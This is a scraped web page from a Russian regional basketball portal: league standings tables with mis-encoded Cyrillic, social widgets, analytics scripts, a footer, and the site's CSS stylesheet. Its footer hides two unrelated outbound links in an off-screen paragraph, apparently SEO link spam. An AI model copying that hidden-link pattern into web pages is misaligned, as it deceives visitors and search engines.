			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">11<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>19</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">36.7</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">9.</td>
			<td class="team_name team-46273" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46273&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46273" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734121001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Íèæíèé Íîâãîðîä-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">9<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>21</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">30.0</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">10.</td>
			<td class="team_name team-4599671" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=4599671&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="4599671" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734177001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Êðàñíûé Îêòÿáðü-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">2<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>28</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">6.7</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">11.</td>
			<td class="team_name team-46303" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46303&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46303" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734230001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Åíèñåé-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">1<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>31</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">3.1</td>
		</tr>
	</tbody>
</table>
    </div>
        </div>
          
 <div class="r-blocks-table">
          <div class="r-blocks-title">
            <a class="r-blocks-title-url" href="#">ÌÅÆÄÓÍÀÐÎÄÍÀß ËÈÃÀ ÑÒÓÄÅÍÒÛ</a>
          </div>
          <div class="r-blocks-content display-none">
            <table class="championship-table-basket">
              <thead>
                <tr>
                  <th>¹</th>
                  <th>ÊÎÌÀÍÄÀ</th>
                    <th>Â/Ï</th>
                  <th>%</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>1</td>                
			<td>ÌÃÀÔÊ (Ìîñêâà)</td>                  
            <td style="text-align: center;">8/0</td>                  
			<td style="text-align: center;">16</td>                
		</tr>                
		<tr>                  
			<td>2</td>                  
			<td>ÂÃÑÕÀ (Êèðîâ)</td>                  
            <td style="text-align: center;">4/4</td>                  
			<td style="text-align: center;">12</td>                
		</tr>                
		<tr>                  
			<td>3</td>                  
			<td>ÓÃÒÓ (Óõòà)</td>                  
            <td style="text-align: center;">4/4</td>                  
			<td style="text-align: center;">12</td>                
		</tr>                
		<tr>                  
			<td>4</td>                  
			<td>ÐÃÓÔÊÑÌèÒ (Ìîñêâà)</td>                  
            <td style="text-align: center;">4/4</td>                  
			<td style="text-align: center;">12</td>                
		</tr>                
		<tr>                  
			<td>5</td>                  
			<td>ÍÍÃÓ</td>                  
            <td style="text-align: center;">0/8</td>                  
			<td style="text-align: center;">8</td>                
		</tr>                
                
              
	</tbody>            
</table>
          </div>
        </div>
  
      </div> -->
<div id="vk_groups"></div>
        <script type="text/javascript">
          VK.Widgets.Group("vk_groups", {mode: 0, width: "270", height: "302"}, 4057148);
        </script>
<br/>
<br/>
<!--<iframe width='270' height='491' src='http://iconosquare.com/widget.php?choice=myfeed&username=streetballgorkiy&show_infos=true&linking=instagram&width=270&height=491&mode=grid&layout_x=3&layout_y=3&padding=5&photo_border=true&background=141414&text=f7f7f7&widget_border=true&radius=5&border-color=141414&user_id=299255474&time=1426867983988' allowTransparency='true' frameborder='0' scrolling='no' style='border:none; overflow:hidden; width:270px; height:491px;'></iframe>-->
             
<!--
                <script type="text/javascript" src="http://userapi.com/js/api/openapi.js?34"></script>
                <div class="td-for-blocks">
          <div id="social-tabs">
            <a id="social-tab-vk" class="social-tab active" href="#vk"></a>
            <a id="social-tab-fb" class="social-tab" href="#facebook"></a>
            <a id="social-tab-tw" class="social-tab" href="#twitter"></a>
          </div>
          <div id="social-blocks">
            <div id="social-block-vk" class="social-bblock">
              
              <div id="vk_groups"></div>
              <script type="text/javascript">
                VK.Widgets.Group("vk_groups", {mode: 0, width: "250", height: "290"}, 4057148);
              </script>
            </div>
            <div id="social-block-fb" class="social-bblock">
              <iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fstreetballgorkiy&amp;width=250&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color=%23dd6205&amp;header=true&amp;appId=491928977526324" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:350px;" allowTransparency="true"></iframe>
            </div>
            <div id="social-block-tw" class="social-bblock">
              <script type="text/javascript" src="http://widgets.twimg.com/j/2/widget.js"></script>
              <script type="text/javascript">
                new TWTR.Widget({
                  version: 2,
                  type: 'profile',
                  rpp: 4,
                  interval: 30000,
                  width: 'auto',
                  height: 250,
                  theme: {
                    shell: {
                      background: '#ff8c00',
                      color: '#ffffff'
                    },
                    tweets: {
                      background: '#000000',
                      color: '#ffffff',
                      links: '#ff8c00'
                    }
                  },
                  features: {
                    scrollbar: false,
                    loop: false,
                    live: false,
                    behavior: 'all'
                  }
                }).render().setUser('streetballgorky').start();
              </script>
            </div>
          </div>
      -->
             
           
      
      
      </div>
    <div class="clear"></div>
  <div class="h-title">&nbsp;</div>
  <div class="clear"></div>
    <div class="footer">
      <div id="partners">
        <div id="partners-slides">
   <div class="partner-item">
       <a href="http://www.nn-basket.ru/" id="bcnn" target="_blank" >
       </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow"  href="https://www.basketgame.ru/" id="meshera" target="_blank">
                </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow" href="http://korzinashop.com/" id="korzinashop" target="_blank" >
                </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow" href="https://www.basketgame.ru/news/sdyusshor7/" id="semerka" target="_blank" >
                </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow" href="http://slamdunk.ru/" id="slamdunk" target="_blank">
                </a>
            </div>
            <p style="z-index: -12;position: absolute;top: -170px;">
<a href="https://redvid.io/" lang="en" target="_blank">redvid</a>
<a href="https://esle.io/"  lang="en" target="_blank">esle</a>
</p>

          </div>
        </div>
    <div class="clear"></div>
    <div class="h-title">&nbsp;</div>        
    <div class="copyrights">
      <p>Copyright © 2008-2023 Áàñêåòáîëüíûé ïîðòàë Íèæåãîðîäñêîé îáëàñòè. Âñå ïðàâà çàùèùåíû</p>
      <p>Ïðè ïåðåïå÷àòêå ññûëêà íà áàñêåòáîëüíûé ïîðòàë îáÿçàòåëüíà <a href="https://www.basketgame.ru/">https://www.basketgame.ru/</a></p>
      <p>Êîíòàêòû: +79867401395. E-mail: <a href="mailto:i.khairetdinov@bk.ru">i.khairetdinov@bk.ru</a></p>
    </div>
  <div class="h-title">&nbsp;</div>

    </div>
  </div>
  <script type="text/javascript" src="/templates/Style/js/jquery.bxslider.min.js"></script>
  <script type="text/javascript" src="/templates/Style/js/jquery-ui-1.10.3.custom.min.js"></script>
  <script type="text/javascript" src="/templates/Style/js/site.js?v=20"></script>
  <!-- Yandex.Metrika counter -->
  <script type="text/javascript">
  (function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
      try {
        w.yaCounter21233656 = new Ya.Metrika({id:21233656,
            webvisor:true,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true});
      } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
      s = d.createElement("script"),
      f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
      d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
  })(document, window, "yandex_metrika_callbacks");
  </script>
  <noscript><div><img src="//mc.yandex.ru/watch/21233656" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
  <!--<script async="async" src="https:	//w.uptolike.com/widgets/v1/zp.js?pid=1302883" type="text/javascript"></script>-->
  <!-- /Yandex.Metrika counter -->

<!-- Cackle CommentCount -->
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 28662});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

    

</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: http://basketgame.ru/templates/Style/css/all.css?v=39
body_size: 8696
content:
/*---Диалоговые и всплывающие окна jQuery UI---*/
.ui-helper-clearfix:after { clear: both; content: "."; display: block; height: 0; visibility: hidden; }
.ui-helper-clearfix { display: inline-block; }
* html .ui-helper-clearfix { height: 1%; }
.ui-helper-clearfix { display: block; }
.ui-icon { background-repeat: no-repeat; display: block; overflow: hidden; text-indent: -99999px; }
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget { font-size: 11px; }
.ui-widget-content { background: #fff 50% bottom repeat-x; border: 1px solid #dedede; color: #222; }
.ui-widget-header {
  background: #cccccc url(../images/ui-bg_gloss-wave.png) 50% 50% repeat-x;
  color: #000;
  font-weight: bold;
}
#scroll-games .ui-widget-header{
	background: none;
}
#scroll-games .ui-widget-content{
	border: 0;
}
.ui-widget-header a { color: #fff; }
.ui-state-default, .ui-widget-content .ui-state-default {
  background: #eaeaea url(../images/ui-bg_glass_85.png) 50% 50% repeat-x;
  border: 1px solid #cfcfcf;
  color: #868686;
  font-weight: bold;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited { color: #2e6e9e; text-decoration: none; }
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus {
  background: #eaeaea url(../images/ui-bg_glass_75.png) 50% 50% repeat-x;
  border: 1px solid #a7a7a7;
  color: #4e4e4e;
  font-weight: bold;
}
.ui-state-hover a, .ui-state-hover a:hover { color: #1d5987; text-decoration: none; }
.ui-state-active, .ui-widget-content .ui-state-active {
  background: #d0e5f5 50% 50% repeat-x;
  border: 1px solid #a7a7a7;
  color: #e17009;
  font-weight: bold;
}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #e17009; text-decoration: none; }
.ui-widget :active { outline: none; }
.ui-state-error {
  background: #fef1ec 50% 50% repeat-x;
  border: 1px solid #dedede;
  color: #cd0a0a;
}
.ui-widget-header .ui-icon { background-image: url(../images/ui-icons.png); }
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon { background-image: url(../images/ui-icons_h.png); }
.ui-icon-close { background-position: -80px -128px; }
.ui-icon-closethick { background-position: -96px -128px; }
.ui-button .ui-button-text { display: block; line-height: 1.4em; }
.ui-button-text-only .ui-button-text { padding: .4em .8em; }
input.ui-button { padding: .4em 1em; }
.ui-button-set { margin-right: 7px; }
.ui-button-set .ui-button { margin-left: 0; margin-right: -.3em; }
button.ui-button::-moz-focus-inner { border: 0; padding: 0; }
.ui-dialog {
  overflow: hidden;
  padding: .2em;
  position: absolute;
  width: 300px;
    -moz-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
}
.ui-dialog .ui-dialog-titlebar { padding: .5em 1em .3em; position: relative; }
.ui-dialog .ui-dialog-title { float: left; margin: .1em 16px .2em 0; }
.ui-dialog .ui-dialog-titlebar-close {
  height: 18px;
  margin: -10px 0 0 0;
  padding: 1px;
  position: absolute;
  right: .3em;
  top: 50%;
  width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span { display: block; margin: 1px; }
.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus { padding: 0; }
.ui-dialog .ui-dialog-content {
  background: none;
  border: 0;
  overflow: hidden;
  padding: .5em 1em;
  position: relative;
  zoom: 1;
}
.ui-dialog .ui-dialog-buttonpane {
  background-image: none;
  border-width: 1px 0 0 0;
  margin: .5em 0 0 0;
  padding: .3em 1em .5em .4em;
  text-align: left;
}
.ui-dialog .ui-dialog-buttonpane button {
  background: #eaeaea url(../images/ui-bg_glass_85.png) 50% 50% repeat-x;
  cursor: pointer;
  float: right;
  line-height: 1.4em;
  margin: .5em .4em .5em 0;
  overflow: visible;
  padding: .2em .6em .3em .6em;
  width: auto;
}
.ui-dialog .ui-resizable-se { bottom: 3px; height: 14px; right: 3px; width: 14px; }
.ui-draggable .ui-dialog-titlebar { cursor: move; }


/*fu ie6-7*/
fieldset,img {
    border: 0;
}
div {
    display: block;
}
.clear{
    clear: both;
    line-height: 0;
    font-size: 0;
    height: 0;
    display: block;
}
.border-radius{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
}
.display-none{
    display: none;
}
.pos-relative{
    position: relative;
}
.float-left{
    float: left;
}
.float-right{
    float: right;
}
.inline-block{
    display: -moz-inline-stack;
    -moz-box-orient: vertical;
    display: inline-block;
    zoom: 1;
    *display: inline;
    _display: inline;
}
.nobckg{
	background: none!important;
}
a{
    color: #000;
    text-decoration: underline;
}
a:hover{
	color: #c86f21;
}
p{
    margin: 0;
}
h1,h2,h3,h4,h5,h6{
    color: #373737;
    font-family: Tahoma;
    font-weight: normal;
    padding: 0;
    margin: 0;
    line-height: 100%;
}
h1, .h1-title{
    font-size: 1.6em;
    padding: 15px 0;
	/*color: #ee7913;*/
}
.h1-title{
    padding-bottom: 15px;
}
h2{
    font-size: 1.5em;
    padding-bottom: 10px;
}
h3{
    font-size: 1.3em;
    padding-bottom: 5px;
}
h4{
    font-size: 1.2em;
    padding-bottom: 5px;
}
ul{
    list-style: none;
    margin: 0;
}
html, body, ul, ol, dl, dt, dd{
    margin: 0;
    padding: 0;
}
body{
    color: #393939;
    font-family: Tahoma;
    font-size: 14px;
    font-weight: normal;
    line-height: 140%;
    /*background: url("/uploads/bg.jpg") fixed repeat 50% 0;*/

}
.h-title{
	background: url(/uploads/images/repeatbar.png) repeat-x 0 50% transparent;
	position: relative;
}
.h-title>span{
	background: #fff;
	padding: 0 10px;
	font-size: 20px;
}
.short-block .h-title>span{
	background: url(/uploads/images/date-plashka.png) no-repeat 50% 0 #fff;
	width: 157px;
	height: 22px;
	display: block;
	text-align: center;
	margin: 0 auto;
	color: #fff;
	font-size: 18px;
	padding: 2px 5px 0;
}
.text{
	margin-bottom: 20px;
}
#fix-bg{
	background: url(/uploads/images/bg.jpg) no-repeat 50% 0 transparent;
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	/*z-index:3000000000;*/
}
#wrapper{
	background: #fff;
	box-shadow: 0 0 80px #000;
	margin: 0 auto;
	padding: 0 50px;
	position: relative;
	overflow: hidden;
	width: 990px;
	z-index: 3;
}
#header{
	height: 100px;
	position: relative;
	overflow: hidden;
}
#logo{
	background: url(/uploads/images/logo.png) no-repeat 0 0 transparent;
	position: absolute;
	left: 0;
	top: 20px;
	display: block;
	width: 360px;
	height: 42px;
}
#login-block{
	width: 450px;
	margin: 25px auto 0;
	padding-left: 260px;
}
#search-block{
	position: absolute;
	right: 0;
	top: 35px;
}
#story{
	position: relative;
}
#story:after{
	content: "";
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	width: 32px;
	cursor: pointer;
	border: 1px solid #ba763b;
	background: #eb8731;
	background: -moz-linear-gradient(top, #eb8731 0%, #d16e17 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#eb8731), color-stop(100%,#d16e17));
	background: -webkit-linear-gradient(top, #eb8731 0%,#d16e17 100%);
	background: -o-linear-gradient(top, #eb8731 0%,#d16e17 100%);
	background: -ms-linear-gradient(top, #eb8731 0%,#d16e17 100%);
	background: linear-gradient(to bottom, #eb8731 0%,#d16e17 100%);
}
/*инпуты*/
.input-style{
	border: 1px solid #c4c4c4;
	background: #f6f6f6;
	background: -moz-linear-gradient(top, #f6f6f6 0%, #f1f1f1 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f6f6f6), color-stop(100%,#f1f1f1));
	background: -webkit-linear-gradient(top, #f6f6f6 0%,#f1f1f1 100%);
	background: -o-linear-gradient(top, #f6f6f6 0%,#f1f1f1 100%);
	background: -ms-linear-gradient(top, #f6f6f6 0%,#f1f1f1 100%);
	background: linear-gradient(to bottom, #f6f6f6 0%,#f1f1f1 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6f6f6', endColorstr='#f1f1f1',GradientType=0 );
	padding: 5px 10px;
	width:140px;
}
/*кнопки*/
.button-style{
	border: 1px solid #181818;
	color: #fff;
	padding: 5px 10px;
	text-shadow: 0 -1px 1px #181818;
	cursor: pointer;
	background: #181818;
	background: -moz-linear-gradient(top, #181818 0%, #181818 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#181818), color-stop(100%,#181818));
	background: -webkit-linear-gradient(top, #181818 0%,#181818 100%);
	background: -o-linear-gradient(top, #181818 0%,#181818 100%);
	background: -ms-linear-gradient(top, #181818 0%,#181818 100%);
	background: linear-gradient(to bottom, #181818 0%,#181818 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#181818', endColorstr='#181818',GradientType=0 );
}
.button-style:hover{
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
}
.button-style:active{
	box-shadow: inset 0 0 20px #ba763b;
}
.reg-lost-pas-block{
	padding-left: 1px;
}

/*стили меню*/
.topmenu{
	list-style: none;
	position: relative;
	float: left;
	left: 50%;
	padding-bottom: 20px;
	width:100%;
}
.tma-lvl1{
	display: block;
	line-height: 1;
	font-size: 16px;
	padding: 10px 38px 0;
	position: relative;
	height: 29px;
	color: #fff;
	text-decoration: none;
}
.tm-lvl1{
	float: left;
	position: relative;
	right: 50%;
}
.alone-lvl{
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
}
.alone-lvl .tma-lvl3{
	background: none;
}
.first .tma-lvl1{
	border-radius: 5px 0 0 5px;
}
.last .tma-lvl1, .last .menu-background:after{
	border-radius: 0 5px 5px 0;
}
.tma-lvl1:before{
	content: "";
	background: url(/uploads/images/mainmenu-separator.png) no-repeat 100% 0 transparent;
	position: absolute;
	top: 0;
	right: -2px;
	width: 3px;
	height: 39px;
	z-index: 9;
}
.topmenu-sub2, .topmenu-sub3{
	position: absolute;
	left: -9999px;
	top: 100%;
	z-index: 50;
}
.tm-lvl1:hover .topmenu-sub2{
	left: 0;
}
.topmenu-sub2{
	padding-top: 7px;
}
.topmenu-sub2:before, .topmenu-sub3:before{
	content: "";
	position: absolute;
	top: 0;
	left: 50px;
	background: url(/uploads/images/secondary-menu-plashka.png) no-repeat 50% 0 transparent;
	width: 16px;
	height: 8px;
	z-index: 10;
}
.topmenu-sub3:before{
	left: -5px;
	top: 12px;
	background: url(/uploads/images/third-menu-plashka.png) no-repeat 0 0 transparent;
	width: 7px;
	height: 10px;
}
.tm-lvl2{
	position: relative;
}
.menu-background{
	background: url(/uploads/images/topmenu-bckg.png) no-repeat 0 0 transparent;
}
.menu-background:after{
	content: "";
	position: absolute;
	right: 0;
	top: 0;
	height: 39px;
	width: 10px;
	background: url(/uploads/images/topmenu-bckg.png) no-repeat 100% 0 transparent;
}
.menu-background:hover, .tm-lvl1:hover .menu-background{
	background-position: 0 -41px;
	color: #fff;
}
.menu-background:hover:after, .tm-lvl1:hover .menu-background:after{
	background-position: 100% -41px;
}
.tma-lvl2, .tma-lvl3{
	background: url(/uploads/images/menu-separator.png) repeat-x 0 100% transparent;
	white-space: nowrap;
	color: #fff;
	text-decoration: none;
	display: block;
	padding: 8px 20px 7px 10px;
	margin: 0 10px;
}
.tma-lvl2:hover, .tma-lvl3:hover{
	text-decoration: none;
	color: #fff;
}
.tm-lvl2, .tm-lvl3{
	background: #2d2d2d;
	border-left: 1px solid #171717;
	border-right: 1px solid #171717;
}
.first-lvl2, .first-lvl3{
	border-top: 1px solid #171717;
	border-radius: 5px 5px 0 0;
}
.last-lvl2, .last-lvl3{
	border-bottom: 1px solid #171717;
	border-radius: 0 0 5px 5px;
}
.last-lvl2 .tma-lvl2{
	background: none;
}
.tm-lvl2:hover, .tm-lvl3:hover{
	background: #171717;
}
.tm-lvl2:hover .tma-lvl2, .tm-lvl3:hover .tma-lvl3{
	background: none;
}
.tm-lvl2:hover .topmenu-sub3{
	left: 100%;
	top: 0;
}


/*game block ui*/
#scroll-games{
	background: url(/uploads/images/topmenu-shadow.png) no-repeat 50% 0 transparent;
	position: relative;
}
.scroll-pane{
	overflow: auto;
	width: 99%;
	float: left;
}
.scroll-content{
	float: left;
	width: 2000px;
}
.scroll-content-item{
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
	box-shadow: 0 1px 1px #fff;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	width: 190px!important;
	height: 110px;
	float: left;
	margin: 10px;
	text-align: center;
}
#scroll-games .scroll-content-item-hover{
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
	border-bottom: 1px solid #adadad;
	box-shadow: 0 1px 1px #adadad;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	background: #fdfdfd;
	background: -moz-linear-gradient(top, #fdfdfd 0%, #ffffff 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfd), color-stop(100%,#ffffff));
	background: -webkit-linear-gradient(top, #fdfdfd 0%,#ffffff 100%);
	background: -o-linear-gradient(top, #fdfdfd 0%,#ffffff 100%);
	background: -ms-linear-gradient(top, #fdfdfd 0%,#ffffff 100%);
	background: linear-gradient(to bottom, #fdfdfd 0%,#ffffff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdfdfd', endColorstr='#ffffff',GradientType=0 );
}
.scroll-bar-wrap{
	clear: left;
	padding: 0 4px 0 2px;
}
.scroll-bar-wrap .ui-handle-helper-parent{
	position: relative;
	width: 100%;
	height: 100%;
	margin: 0 auto;
}
.scroll-bar-wrap .ui-slider-handle{
	height: 11px;
	display: block;
	position: absolute;
	z-index: 2;
	cursor: pointer;
	outline: none;
	width: 100px!important;
}
.scroll-bar-wrap .ui-slider-handle .ui-icon{
	margin: -8px auto 0;
	position: relative;
	top: 50%;
	display: none;
}
.game-place-date{
	font-size: 11px;
	color: #888888;
}
.game-score{
	font-size: 25px;
	color: #393939;
	font-weight: bold;
	line-height: 35px;
}
.game-teams{
	font-size: 12px;
	color: #393939;
	font-weight: bold;
}
.game-quarters{
	font-size: 10px;
	color: #888888;
}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	background: url(/uploads/images/slider-scroll.png) repeat-x 50% 50% transparent;
}
.scroll-bar-wrap .ui-slider {
	background: url(/uploads/images/slider-scroll-bg.png) repeat-x 0 50% transparent;
	margin: 0 auto;
	border: 1px solid #d0d0d0;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
	height: 10px;
}
#scroll-games .bx-controls-direction .bx-prev, #scroll-games .bx-controls-direction .bx-next{
	position: absolute;
	top: 50px;
	width: 20px;
	height: 40px;
	z-index: 99;
}
#scroll-games .bx-controls-direction .bx-prev{
	left: 3px;
	background: url(/uploads/left-arrow-orange.png) no-repeat 0 0 transparent;
	background-size: 80% auto;
}
#scroll-games .bx-controls-direction .bx-next{
	right: 3px;
	background: url(/uploads/right-arrow-orange.png) no-repeat 0 0 transparent;
	background-size: 80% auto;
}
#scroll-games:before, #scroll-games:after{
	content: "";
	top: 0;
	height: 131px;
	width: 50px;
	position: absolute;
	z-index: 19;
}
#scroll-games:before{
	left: 0;
	background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));
